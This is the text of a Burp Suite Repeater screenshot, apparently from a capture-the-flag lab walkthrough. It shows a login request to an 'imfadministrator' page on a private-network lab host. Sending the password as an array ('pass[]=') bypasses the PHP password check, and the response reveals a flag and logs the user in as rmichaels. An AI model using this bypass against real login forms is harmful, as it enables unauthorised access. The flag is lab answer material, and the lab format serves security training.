 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < > Target: http://192.168.92.178
Request
Raw Params Headers Hex
POST /imfadministrator/index.php HTTP/1.1
Host: 192.168.92.178
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.92.178/imfadministrator/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Cookie: PHPSESSID=8gh46vobql0625o2e6qqfev1s6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
user=rmichaels&pass[]=testing
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Sep 2019 21:30:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 100
Connection: close
Content-Type: text/html; charset=UTF-8
flag3{Y29udGludWVUT2Ntcw==}<br />Welcome, rmichaels<br /><a
href='cms.php?pagename=home'>IMF CMS</a>